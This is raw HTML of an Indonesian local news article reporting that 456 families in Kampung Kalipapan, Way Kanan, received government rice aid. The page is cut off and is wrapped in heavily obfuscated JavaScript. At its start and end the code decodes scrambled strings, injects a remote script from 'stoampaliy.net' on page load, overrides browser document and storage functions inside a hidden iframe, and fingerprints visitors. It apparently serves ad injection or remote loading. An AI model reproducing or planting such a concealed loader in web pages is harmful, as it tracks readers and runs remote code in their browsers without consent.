m-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('stoampaliy.net',9427532,document.createElement('script'),_rbwvgqyw)</script></div>

<article id="post-42853" class="post-42853 post type-post status-publish format-standard category-way-kanan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2023-05-16T08:52:38+00:00">16/05/2023</time><time class="updated" datetime="2023-05-16T08:52:39+00:00">16/05/2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://radarwaykanan.com/author/admin/" title="Tautan ke: ADMIN" itemprop="url"><span itemprop="name">ADMIN</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">456 KPM Kampung Kalipapan Terima Beras dari Pemerintah</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://radarwaykanan.com/author/admin/" title="Tautan ke: ADMIN" itemprop="url"><span itemprop="name">ADMIN</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://radarwaykanan.com/category/way-kanan/" rel="category tag">Way Kanan</a></span><span class="meta-separator">-</span><span class="view-single">71 Dilihat</spans></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor"/></svg></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F&amp;text=456%20KPM%20Kampung%20Kalipapan%20Terima%20Beras%20dari%20Pemerintah" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F&amp;media=&amp;description=456%20KPM%20Kampung%20Kalipapan%20Terima%20Beras%20dari%20Pemerintah" class="gmr-share-pinit" rel="nofollow" title="Pin this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F&amp;text=456%20KPM%20Kampung%20Kalipapan%20Terima%20Beras%20dari%20Pemerintah" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=456%20KPM%20Kampung%20Kalipapan%20Terima%20Beras%20dari%20Pemerintah https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor"/></svg></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Komentar"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 23a1 1 0 0 1-1-1v-3H7a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-4.1l-3.7 3.71c-.2.19-.45.29-.7.29H12m1-6v3.08L16.08 17H21V7H7v10h6M3 15H1V3a2 2 0 0 1 2-2h16v2H3v12z" fill="currentColor"/></svg></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
					</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l pos-sticky"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor"/></svg></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F&amp;text=456%20KPM%20Kampung%20Kalipapan%20Terima%20Beras%20dari%20Pemerintah" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F&amp;media=&amp;description=456%20KPM%20Kampung%20Kalipapan%20Terima%20Beras%20dari%20Pemerintah" class="gmr-share-pinit" rel="nofollow" title="Pin this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F&amp;text=456%20KPM%20Kampung%20Kalipapan%20Terima%20Beras%20dari%20Pemerintah" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=456%20KPM%20Kampung%20Kalipapan%20Terima%20Beras%20dari%20Pemerintah https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor"/></svg></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Komentar"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 23a1 1 0 0 1-1-1v-3H7a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-4.1l-3.7 3.71c-.2.19-.45.29-.7.29H12m1-6v3.08L16.08 17H21V7H7v10h6M3 15H1V3a2 2 0 0 1 2-2h16v2H3v12z" fill="currentColor"/></svg></a></li></ul></div></div>				<div class="col-md-sgl-c">
					<div class="entry-content entry-content-single" itemprop="text">
						<div class="post-views content-post post-42853 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Dilihat:</span> <span class="post-views-count">71</span>
			</div>
<p><strong>RADAR WAY KANAN.COM</strong>,-Pemerintah Kampung Kalipapan, Kecamatan Negeri Agung mendistribusikan bantuan beras dari Badan Pangan Nasional (BPN) melalui perum Bulog kepada penerima PKH dan BPNT Tahap II di GSG Kampung Kalipapan , selasa (16/05/2023)</p>



<p>Pj Kepala Kampung Kalipapan Nad,S.E.MM, mengatakan, ada sebanyak 456 Keluarga Penerima Manfaat (KPM) yang menerima bantuan tersebut.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1546007922791912"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hd+i-1t-8a+m8"
     data-ad-client="ca-pub-1546007922791912"
     data-ad-slot="6235642763"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>“Bantuan berupa beras yang masing-masing penerima mendapatkan bantuan seberat sepuluh kilo gram beras bulog,” Jelas Pj Kepala Kampung Kalipapan Nada,S.E.MM.</p>



<p>Dia berterima kasih kepada pemerintah melalui perum Bulog dengan adanya bantuan tersebut. “Semoga dengan adanya bantuan yang sudah diberikan oleh pemerintah ini bisa sedikit meringankan kebutuhan masyarakat, khusunya masyarakat Kampung Kalipapan,”tutupnya.RWK/A.Said</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1546007922791912"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hd+i-1t-8a+m8"
     data-ad-client="ca-pub-1546007922791912"
     data-ad-slot="6235642763"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var 